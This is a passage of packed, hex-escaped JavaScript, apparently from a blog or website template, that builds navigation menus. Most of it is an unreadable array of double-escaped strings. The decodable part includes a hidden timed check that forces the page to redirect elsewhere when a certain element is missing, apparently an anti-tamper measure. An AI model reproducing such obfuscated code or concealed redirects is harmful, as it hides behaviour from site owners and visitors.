6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x22\x5d\x3b\x24\x28\x31\x4d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x49\x28\x29\x7b\x35\x68\x28\x49\x28\x29\x7b\x44\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x7a\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x35\x46\x29\x7d\x29\x3b\x32\x7a\x5b\x61\x5b\x36\x5d\x5d\x3d\x49\x28\x29\x7b\x46\x20\x31\x79\x3d\x31\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x79\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x79\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x79\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x79\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x79\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x49\x28\x29\x7b\x24\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x49\x28\x29\x7b\x46\x20\x31\x55\x3d\x24\x28\x4e\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x2c\x33\x65\x3d\x31\x55\x5b\x61\x5b\x30\x5d\x5d\x3b\x32\x6c\x28\x46\x20\x41\x3d\x30\x3b\x41\x3c\x33\x65\x3b\x41\x2b\x2b\x29\x7b\x46\x20\x31\x43\x3d\x31\x55\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x41\x29\x2c\x32\x43\x3d\x31\x43\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x44\x28\x32\x43\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x46\x20\x32\x71\x3d\x31\x55\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x41\x2b\x31\x29\x2c\x33\x53\x3d\x32\x71\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x44\x28\x33\x53\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x46\x20\x33\x66\x3d\x31\x43\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x33\x66\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x32\x37\x5d\x29\x7d\x7d\x3b\x44\x28\x32\x43\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x31\x43\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x32\x43\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x2c\x61\x5b\x32\x39\x5d\x29\x29\x3b\x31\x43\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x33\x66\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x29\x7d\x7d\x3b\x32\x6c\x28\x46\x20\x41\x3d\x30\x3b\x41\x3c\x33\x65\x3b\x41\x2b\x2b\x29\x7b\x46\x20\x31\x42\x3d\x31\x55\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x41\x29\x2c\x32\x67\x3d\x31\x42\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x44\x28\x32\x67\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x46\x20\x33\x4d\x3d\x31\x55\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x41\x2b\x31\x29\x2c\x33\x7a\x3d\x33\x4d\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x44\x28\x33\x7a\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x46\x20\x32\x59\x3d\x31\x42\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x32\x59\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x7d\x7d\x3b\x44\x28\x32\x67\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x31\x42\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x32\x67\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x2c\x61\x5b\x32\x39\x5d\x29\x29\x3b\x31\x42\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x32\x59\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x29\x7d\x7d\x3b\x24\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x3b\x24\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x49\x28\x29\x7b\x46\x20\x48\x3d\x24\x28\x4e\x29\x2c\x33\x4b\x3d\x48\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x29\x3b\x44\x28\x33\x4b\x3d\x3d\x6